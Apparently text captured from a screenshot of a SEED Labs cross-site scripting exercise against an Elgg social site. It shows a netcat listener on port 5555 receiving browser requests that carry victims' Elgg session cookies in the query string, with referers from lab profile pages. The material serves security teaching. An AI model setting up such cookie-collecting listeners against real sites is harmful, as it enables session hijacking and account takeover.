 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
root@cef40358e861: /
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[01/13/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 43294
GET /?c=Elgg%3D17sf0atlm74ehe653a328lkad6 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/boby
Connection received on 10.0.2.4 43328
GET /?c=Elgg%3Dree6bdlr4jdknml4nv3qqo2jrk HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/members